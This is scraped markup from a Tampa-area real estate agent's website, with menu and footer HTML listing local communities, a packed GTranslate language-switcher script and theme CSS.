<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tampa-Real-Estate/index.html">Tampa</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Tarpon-Springs-Real-Estate/index.html">Tarpon Springs</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Town-N-Country-Real-Estate/index.html">Town N Country</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Trinity-Real-Estate/index.html">Trinity</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Valrico-Real-Estate/index.html">Valrico</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Wesley-Chapel-Real-Estate/index.html">Wesley Chapel</a></li>
<li id="menu-item-30"  style="background-color:#00000080;text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="../../../Westchase-Real-Estate/index.html">Westchase</a></li>

</td></tr></table>





</ul>
</li>


<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="Contact">Contact</a></li>

<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../about/index.html" data-title="About">About</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:270px"><tr><td style="width:130px">

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Financing/financing-options/index.html" data-title="Financing" style="white-space:nowrap">Financing</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../about/index.html" data-title="About" style="white-space:nowrap">Featured Listings</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../OurVideos.asp" data-title="Videos" style="white-space:nowrap">Our Videos </a></li>

</td><td style="width:15px" style="white-space:nowrap"> &nbsp; </td><td >

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" style="white-space:nowrap">Home Evaluation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../Testimonials.asp" data-title="Testimonials" style="white-space:nowrap">Testimonials </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="../../blog/index.html" data-title="Blog" style="white-space:nowrap">Our Blog </a></li>

</td></tr></table>

</ul></li>



<!-- End Slide In Menu -->
  

--- FILE ---
content_type: text/html
request_url: https://tampaflsearch.com/LoadFooter.asp?
body_size: 4284
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->


<!-- HTML Code Here -->

<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>


<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-4" style="text-align:left">
<div class="ftr-logo-name2" style="text-align:left">
<table><TR><TD>
<center>
<a href="../contact/index.html" style="color:black" >
<img  src="../../The-Realtor.png" alt="" class="img-responsive" style="position:relative;top:-15px;width:275px"></a></center>
</td></tr><tr><td style="color:black;font-size:16pt">

	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->

<div style="position:relative;top:0px;left:20px;color:#676567">
		<div style=width:100%;height:5px></div>

Telio Deetjen, REALTOR&reg;

<BR>

		<span class="ftr-email2" style="color:#676567">    	
		<a href="../contact/index.html" style="color:#676567" >telio.deetjen@cbrealty.com</a> 
		<BR><div style=width:100%;height:15px></div>
		<em class="ai-mobile-phone">
		<a href="tel:+1.813.389.3978"  style="color:#676567" >Direct: (813) 389-3978</a><BR>

		
		</em>

		</span>
		
		<BR>
		
<b style="font-size:16pt">Coldwell Banker Realty</b>

<div style=width:100%;height:10px></div>

19026 Bruce B Downs Blvd<BR>
Tampa, FL 33647

<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>


<div class="col-md-8">


<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left"> &nbsp; COMMUNITIES</h3>
<BR>


<div style=width:100%;height:40px></div>
<div class="row hideOnMobile" >
<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Apollo-Beach-real-estate/index.html">Apollo Beach</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Asturia-real-estate/index.html">Asturia</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Brandon-real-estate/index.html">Brandon</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Citrus-Park-real-estate/index.html">Citrus Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Clearwater-real-estate/index.html">Clearwater</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Courier-City-real-estate/index.html">Courier City</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Del-Rio-real-estate/index.html">Del Rio</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../East-Lake-real-estate/index.html">East Lake</a></li><BR><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Gibsonton-real-estate/index.html">Gibsonton</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Harbour-Island-real-estate/index.html">Harbour Island</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Holiday-real-estate/index.html">Holiday</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Hyde-Park-real-estate/index.html">Hyde Park</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Keystone-real-estate/index.html">Keystone</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Land-O-Lakes-real-estate/index.html">Land O Lakes</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../New-Port-Richey-real-estate/index.html">New Port Richey</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Odessa-real-estate/index.html">Odessa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Oldsmar-real-estate/index.html">Oldsmar</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Palm-Ceia-West-real-estate/index.html">Palm Ceia West</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Palm-Harbor-real-estate/index.html">Palm Harbor</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Safety-Harbor-real-estate/index.html">Safety Harbor</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Seven-Springs-real-estate/index.html">Seven Springs</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../South-Tampa-real-estate/index.html">South Tampa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../St-Petersburg-real-estate/index.html">St Petersburg</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Starkey-Ranch-real-estate/index.html">Starkey Ranch</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>



<div class="col-md-3" style="text-align:left">
<BR><div style=width:100%;height:5px></div>

<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Sun-Bay-South-real-estate/index.html">Sun Bay South</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Tampa-real-estate/index.html">Tampa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Tarpon-Springs-real-estate/index.html">Tarpon Springs</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Town-N-Country-real-estate/index.html">Town N Country</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Trinity-real-estate/index.html">Trinity</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Valrico-real-estate/index.html">Valrico</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Wesley-Chapel-real-estate/index.html">Wesley Chapel</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style='white-space:nowrap;color:black;' ><a style="font-size:12pt" href="../../../Westchase-real-estate/index.html">Westchase</a></li><BR><BR><BR><div style=width:100%;height:5px></div>



</div>
<!--
<img src="../../wp-content/themes/resources4/images/sv-logo-ftr.png" style="height:130px">
-->
</div>




</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">

<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>
</ul>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li>

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li>

</div>
		 
<div class="copyright">
&copy; 2022 	<span>Telio Deetjen, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>





--- FILE ---
content_type: text/css
request_url: https://tampaflsearch.com/wp-content/themes/resources4/process-style7263.css?ver=5.4.4
body_size: 19132
content:

/*

TABLE OF CONTENTS

1. Custom CSS
2. IP styles
3. MEDIA QUERIES ARE AUTOMATICALLY REMOVED FROM THIS FILE, they must be placed in style-media-queries.css
  
*/


/*******************************************************
 *
 * 1. Navigation
 *
 *******************************************************/


/* Sub Menu */
#nav li,
#fixed_nav li {
    position:relative;
    display: inline-block;
}
  
#nav .sub-menu,
#fixed_nav .sub-menu {
    list-style: none outside none;
    margin: 0;
    background: rgba(0,0,0,0.9) url("images/submenu-fixer.html");
    display: none;
    padding: 0;
    position: absolute;
 	width:100%;
 	min-width:180px;
}
#nav .sub-menu a,
#fixed_nav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
}
#nav .sub-menu a:hover,
#fixed_nav .sub-menu a:hover {
    background: none repeat scroll 0 0 #b2b2b2;
    color: #000000;
    text-decoration: none;
}
#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 100%;
 	top:0;
}
#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
    display: block;
}
#nav .sub-menu li,
#fixed_nav .sub-menu li {
    position: relative;
}


/*******************************************************
 *
 * 2. Custom CSS
 *
 *******************************************************/

/* Global */

body{

    font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	background: #FFF;
	color: #000000;
	margin: 0; 
  font-weight: 400;

    /* Remove the comment from line 85 to 86 if the font issue in safari occurs */
    /* -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; */
}


a, button {
  outline:none !important; 
  text-decoration: none !important;
}

a:hover {
  text-decoration: none;
  color: #3c676e; 
  outline: none; 
  text-decoration: none; 

}

    a,
    a:hover,
    a:visited,
    a:focus,
    select,
    input,
    textarea{
        text-decoration: none;
        outline: 0;
        cursor: pointer;
    }


    select,
    textarea {   
        appearance: none;
        -webkit-appearance: none;
        -moz-appearance: none;
        -o-appearance: none;
        border-radius: 0;
    }

    select::-ms-expand {
        display: none;
    }

    .slick-slide{
        outline: 0;
    }

#main-wrapper {
    position: relative; 
    overflow: hidden;
}


.cont-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align:center;
    -ms-flex-align:center;
    align-items: center;
    font-size: 0;
    letter-spacing: 0; 
}

.area-flex {
   display: flex;
}

.custom-container {
   padding-left: 90px;
   padding-right: 90px;

 }


 /*** Header Area ***/ 

.main-header {
    position: absolute;
    z-index: 100;
    left: 0;
    right: 0;
    margin: 0 auto;
    padding: 30px 0;

}



/** Navigation **/

.navigation {
   display: inline-block;
    vertical-align: middle;
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-backface-visibility: hidden;
}

#nav {
  display: block;
}

#nav li,
#fixed_nav li {
    display: inline-block;
    position: relative;
    margin: 0 25px;
}

#fixed_nav {
    font-size: 0;
}
    #fixed_nav li {
        margin: 0 10px;
    }


#nav li a,
#fixed_nav li a {

    color: #ffffff;
    font-size: 16px;
    display: inline-block;
    margin: 0;
    outline: none;
    text-decoration: none;
    padding: 8px 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: 400;
    text-decoration: unset; 
    letter-spacing: 0.15em;
    font-family: 'Fjalla One', sans-serif;
}


#nav li a:after, #nav li a:before,
#fixed_nav li a:after, #fixed_nav li a:before  {
    content: '';
    position: absolute;
    top: 0;
    left: 50%;
    width: 0;
    height:2px;
    background: #d26b2e;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;

}
#nav li a:after,
#fixed_nav li a:after {
    bottom: 0; 
    top: unset;
}

    #nav li:hover a:after,  #nav li:hover a:before,
    #fixed_nav li:hover a:after,  #fixed_nav li:hover a:before {

       width: 100%;
       left: 0;

    }


#nav li:first-child,
#fixed_nav li:first-child {
   border: transparent; 
   margin-left: 0;
}

   #nav .sub-menu,
   #fixed_nav .sub-menu {
    min-width: 224px;
    left: 0;
    margin-left: 0;
    z-index: 9;
    padding: 13px 0 0;
    background: none;
    color: #a6a6aa;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    margin-top: 20px;
    }

#nav li:hover > .sub-menu,
#fixed_nav li:hover > .sub-menu {
   opacity: 1;
   margin-top: 0px;
   pointer-events: unset;
}

         #nav .sub-menu a,
         #fixed_nav .sub-menu a {
           padding: 0;
           color: #fff; 
           text-shadow: 0 0 3px #000;
         }

          #nav .sub-menu li,
          #fixed_nav .sub-menu li {
            width: 100%;
            position: relative;
            margin: 1px auto;
            background: transparent;
            padding: 0;
            border: transparent;
            }

            #nav .sub-menu li:before, 
            #nav .sub-menu li:after,
            #fixed_nav .sub-menu li:before, 
            #fixed_nav .sub-menu li:after {
                display: none;
            }

    #nav .sub-menu li a,
    #fixed_nav .sub-menu li a {
    width: 100%;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0px;
    text-transform: none;
    color: #fff;
    border-left: none;
    text-align: left;
    border: 0;
    text-transform: uppercase;
    font-family: 'Fjalla One', sans-serif;

    }

     #nav .sub-menu li a:after, 
     #nav .sub-menu li a:before,
     #fixed_nav .sub-menu li a:after, 
     #fixed_nav .sub-menu li a:before {
       display: none;
     }

         #nav .sub-menu li a:hover,
         #fixed_nav .sub-menu li a:hover {
              color: #d26b2e; 
              background: transparent;
            }

#nav .sub-menu .sub-menu,
#fixed_nav .sub-menu .sub-menu {
    margin-left: 80%;
    top: -1px;
    padding-top: 0;
}

/*** HDR SV Logo ***/

.logo-sv {
    display: block; 
}

 .logo-sv img {
     width: 176px; 
     margin: 0 50px;
 }


/*** hdr-info-right ***/


.hdr-info-right {
    display: block; 
    position: relative;
}

 .hdr-info-right .area-flex {
     display: flex; 
     justify-content: flex-end; 
     align-items: center;
 }
  .hdr-info-right .area-flex img {
    width: 170px;
    margin: 0 10px;
  }


   .smi {
     display:flex;
     margin-right: 40px;
   }

    .smi a {
       color: #fff; 
       font-size: 20px; 
       margin: 0 10px;
    }
  

    .slidenavigation {
    vertical-align: middle;
    display: flex;
    justify-content: flex-start; 
    padding-left:40px;  
    position: relative;
    }

    .slidenavigation:before {
    content: '';
    height: 49px;
    width: 1px;
    position: absolute;
    left: 0;
    background: rgba(255,255,255,0.6);
    top: -14px;
    }

    .slidenavigation em {
      text-transform: uppercase;
      font-size: 14px;
      font-weight: 400;
      color: #fff;
      font-style: normal;
      letter-spacing: 0.15em; 
      margin-right: 8px; 

    }

    #burger-menu-icon {
        width: 31px;
        height: 21px;
        position: relative;
        cursor: pointer;
        display: inline-block;
        vertical-align: middle;
    }

        #burger-menu-icon span {
          display: block;
          position: absolute;
          height: 1px;
          width: 100%;
          background: #fff;
          opacity: 1;
          left: 0;
          -webkit-transition: 0.3s all ease-in-out;
          -o-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
        }

        #burger-menu-icon:hover span {
            background: #d26b2e;
            width: 100%!important;
        }

        #burger-menu-icon span:nth-child(2) {
             top: 9px;
             width: 100%;
             right: 0;
             left: 0;
             margin: 0 auto; 
             height: 3px;
        }

        #burger-menu-icon:hover span:nth-child(2) {
             width: 24% !important; 
        }

        #burger-menu-icon span:nth-child(3) {
            bottom: 0;
        }

/***Header Short***/


.fixed-header{
    background:rgba(0,0,0,0.5);
    position: fixed;
    z-index: 101;
    width: 100%;
    left: 0;
    top: -100px;
    transition: all ease .3s;
    -moz-transition: all ease .3s;
    -webkit-transition: all ease .3s; 
    padding: 0;  
}
.fixed-header.active{
    top: 0;
}

.fixed-header .header-logo {
    text-align: left; 
    padding: 18px 0;
}
.fixed-header .hdr-logo img {
    max-width: 182px;
}



.fixed-header .hdr-info-right {
    display: block;
    position: relative;
    padding: 22px 0;
}

/*** Fixed Nav ***/


#fixednav{
    font-size: 0;
    text-align: right;
    line-height: 1;
}
#fixednav a{
    font-size: 12px;
    font-weight: 500;
    color:#fff;
    text-transform: uppercase;
    letter-spacing: 0.13em;
    text-decoration: none;
    display: block;
    padding:29px 0;
    transition: all ease .4s;
    -moz-transition: all ease .4s;
    -webkit-transition: all ease .4s; 
    font-family: 'Barlow', sans-serif;
}

#fixednav a:hover {
  color: #b09a5f;
}


#fixednav li {
    position:relative;
}
#fixednav > li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 0 0 20px;
}
#fixednav > li:first-child{
    margin: 0 0 0 0;
}

#fixednav > li:hover > a{
    color:#b09a5f;
}

/* Sub Menu */

  
#fixednav .sub-menu {
    list-style: none outside none;
    margin: 0;
    display: none;
    padding: 0;
    position: absolute;
    width:100%;
    min-width:222px;
    text-align: center; 

}
#fixednav > li > .sub-menu{
    left: -150%;
    right: -150%;
    margin: auto;
}
#fixednav .sub-menu a {
    color: #FFFFFF;
    display: block;
    padding: 10px;
    font-size: 11px;
    font-weight: 400;
    background: rgba(176,154,95,0.6);
    letter-spacing: 0.2em; 
    text-transform: none; 
    text-transform: uppercase;
}
#fixednav .sub-menu a:hover {
    background: rgba(176,154,95,1);
    
}
#fixednav .sub-menu .sub-menu {
    margin-left: 100%;
    top:0;
}
#fixednav li:hover > .sub-menu {
    display: block;
}
#fixednav .sub-menu li {
    position: relative;
    display: block;
    padding: 0;
}
#fixednav .sub-menu li:first-child{
    padding: 0 0 0 0;
}

.fixed-header:not(.active) {
   opacity: 0;
   pointer-events: none;
}



/*** Slide Area ***/


section#hp-slide {
    position: relative;
    overflow: hidden;
}
    .hpslideshow {
      position: relative;
    }
         .slideshow-fixed {
            position: fixed;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
          }

          .slideshow-fixed:after{
            content:'';
            display: block;
            position: absolute;
            z-index: 1;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background:#000;
            opacity: 0.2;
          }
            .slideshow-fixed .cycloneslider-slides {
                position: fixed;
                width: 100%;
                height: 100%;
                top: 0;
                left: 0;
            }

/*            .slideshow-fixed .textwidget,
            .slideshow-fixed .cycloneslider-template-responsive,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slides,
            .slideshow-fixed .cycloneslider-template-responsive .cycle-slide,
            .slideshow-fixed .cycloneslider-template-responsive .cycloneslider-slide canvas {
                height: 100%;
                width: 100%;
            }*/

        .slideshow-canvas {
            font-size: 0;
            position: relative;
        }
            .slideshow-canvas canvas {
                 width: 100%;
            }

        .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager {
          position: absolute;
          bottom: 80px;
          right: 0;
          text-align: right; 
          padding-right: 116px;
        }
          .hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
            background: transparent;
            border-radius: 0;
            width: initial;
            height: initial;
            font-size: 14px;
          }

        .hpslideshow .cycloneslider-template-responsive {
          transform: none;
        }


.home .cycloneslider-slide.cycloneslider-slide-image.cycle-slide:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.2);
    left: 0;
    right: 0;
    z-index: 2;
}


.hpslideshow .cycloneslider-template-responsive .cycloneslider-pager span {
    border-radius: none;
  font-size: 11px;
  background: transparent; 
  font-family: 'Fjalla One', sans-serif; 
  letter-spacing: 0.025em; 
  color: #fff; 
  margin: 0 15px; 
  position: relative; 
  font-weight: 400;
}

.home .cycloneslider-template-responsive .cycloneslider-pager span.cycle-pager-active:before {
    position: absolute;
    content: '';
    top: -5px;
    width: 60px;
    height: 25px;
    border-bottom: 1px solid #d0d0d9;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin: 0 auto;
    -webkit-transition: 0.3s all ease-in;
    -o-transition: 0.3s all ease-in;
    transition: 0.3s all ease-in; 
    left: -5px; 
    right: 0;
}



/*** Logo Slide ***/ 


 .logo-s-wrapper {
    position: absolute; 
    left:0;
    right:0; 
    margin: 0 auto; 
    z-index: 5; 
    top: 0;  
    bottom: 0; 
    display: flex;
    justify-content: center; 
    align-items: center; 
    pointer-events: none;
 }

